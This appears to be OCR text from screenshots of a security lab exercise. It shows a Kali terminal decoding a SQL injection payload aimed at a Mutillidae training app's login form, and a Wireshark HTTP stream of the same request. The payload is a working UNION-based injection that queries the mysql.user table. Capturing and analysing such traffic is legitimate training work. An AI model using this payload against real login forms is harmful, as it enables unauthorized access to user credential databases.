 root@kali-xtec: ~/Downloads
File Edit View Search Terminal Help
root@kali-xtec:~/Downloads# python
Python 2.7.14+ (default, Dec  5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import urllib
>>> encoded = 'admin%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCONCAT%
280x7171767671%2CIFNULL%28CAST%28COUNT%28%2A%29%20AS%20CHAR%29%2C0x20%29%2C0x717
0717671%29%2CNULL%20FROM%20mysql.user--%20Slgl&password=foo&login-php-submit-but
ton=Login'
>>> urllib.unquote_plus(encoded)
"admin%' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7171767671,IFNULL(CAST(COUNT(*
) AS CHAR),0x20),0x7170717671),NULL FROM mysql.user-- Slgl&password=foo&login-ph
p-submit-button=Login"
>>>
*eth1 (host 192.1
File Edit View Go Capture Analyze Statistics Telephony Wireless
No. Time Source Destination
64 0.157727515 192.168.119.128 192.168.119.13
192.168.119.13
192.168.119.12
192.168.119.13
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err..
tested with S
Wireshark · Follow HTTP Stream (tcp.stream eq 1) · wireshark_eth1_20200718171027_dnU3Bu
POST /mutillidae/index.php?page=login.php HTTP/1.1
Content-Length: 243
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Host: 192.168.119.130
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox
52.0
Connection: close
Referer: http://192.168.119.130/mutillidae/index.php?page=login.php
Cookie: PHPSESSID=f05ade2d7ab0d4120b28c106f4cba922
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
username=admin%25%27%20UNION%20ALL%20SELECT%20NULL%2CNULL%2CNULL%2CCONCAT
%280x7171767671%2CIFNULL%28CAST%28COUNT%28%2A%29%20AS%20CHAR
%29%2C0x20%29%2C0x7170717671%29%2CNULL%20FROM%20mysql.user--
%20Slgl&password=foo&login-php-submit-button=LoginHTTP/1.1 302 Found
Date: Sat, 18 Jul 2020 22:10:35 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2